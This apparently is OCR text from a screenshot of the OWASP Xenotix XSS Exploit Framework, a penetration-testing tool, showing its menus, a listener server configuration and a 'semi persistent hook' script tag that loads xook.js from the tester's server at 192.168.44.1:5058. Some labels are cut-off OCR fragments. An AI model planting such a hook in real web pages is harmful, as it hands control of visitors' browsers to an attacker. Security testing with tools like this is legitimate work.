 17:03
Recycle Bin
sdk
pyinstaller...
Zulu-master
myntra
OWASP Xenotix XSS Exploit Framework v6
View Source
Scanner
Information Gathering
XSS Explotation
Scripting Engine
Auxiliary
Settings
XSS Buzz
Help
URL:
Payload:
Browse:
Browser Engines
Trident WebKit Gecko
Configure Server
IP: 192.168.44.1 Port: 5058 Start Stop Hide
Semi Persistent Hook
<script src="http://192.168.44.1:5058/xook.js"></script>
http://192.168.44.1:5058/xook.html Generate QR xook
ENGINE: TRIDENT
BROWSER: INTERNET EXPLORER
VERSION: 7.0
ENGI
BROV
VERS
ECKO
: FIREFOX
18.0
Server: Running at 192.168.44.1:5058 | Done
Payloads: 4808 Reset